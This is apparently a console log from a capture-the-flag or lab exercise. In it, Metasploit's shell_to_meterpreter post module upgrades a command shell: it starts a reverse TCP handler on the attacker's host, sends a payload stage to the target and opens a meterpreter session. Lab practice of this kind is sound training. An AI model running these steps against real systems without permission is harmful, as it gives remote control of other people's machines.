 msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.17.81:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.8.192
[*] Meterpreter session 4 opened (10.17.17.81:4433 → 10.10.8.192:49257) at 2025-07-06 05:48:39 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > session -i 4
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >